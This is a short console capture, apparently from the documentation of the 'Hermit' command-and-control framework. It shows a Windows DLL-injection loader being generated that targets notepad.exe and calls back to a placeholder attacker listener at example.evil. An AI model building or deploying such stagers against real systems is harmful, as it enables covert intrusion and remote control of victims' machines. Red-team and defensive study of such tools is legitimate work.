 Hermit > payload gen
HERMIT
=====================
PAYLOAD
What to generate?: loader/dll
OS/Arch/Format: windows/amd64/exe
Listener URL to Connect: https-wolverine        : https://example.evil:56935
Technique: dll-injection
Target Process to Inject [default: notepad.exe]:
Loader Options
==============
Target OS         : windows
Target Arch       : amd64
Format            : exe
Listener          : https://example.evil:56935
Type              : dll
Technique         : dll-injection
Process To Inject : notepad.exe
Proceed? [y/n]: y
[+] Stager saved at /home/ubuntu/.hermit/server/listeners/https-wolverine/payloads/loader-dll-quartzotter.amd64.exe
Hermit >